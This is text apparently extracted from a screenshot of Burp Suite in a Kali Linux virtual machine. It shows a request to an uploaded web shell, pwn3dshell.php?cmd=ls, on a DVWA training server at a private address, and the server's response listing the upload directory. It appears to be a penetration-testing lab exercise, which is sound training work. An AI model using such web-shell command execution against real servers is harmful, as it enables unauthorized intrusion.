 Kali [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
Applications Places burpsuite Aug 29 08:38
Burp Suite Community Edition v2023.6.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://192.168.1.3 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/pwn3dshell.php?cmd=ls HTTP/1.1
2 Host: 192.168.1.3
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.199 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 29 Aug 2023 12:37:42 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2
4 X-Powered-By: PHP/5.2.4-2ubuntu5.10
5 Connection: close
6 Content-Type: text/html
7 Content-Length: 64
8
9 <pre>
dvwa_email.png
10 pwn3dshell.php
11 shell.php
12 testfile.txt
13 </pre>
? Search... 0 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 7
Response headers 6
Done 258 bytes | 22 millis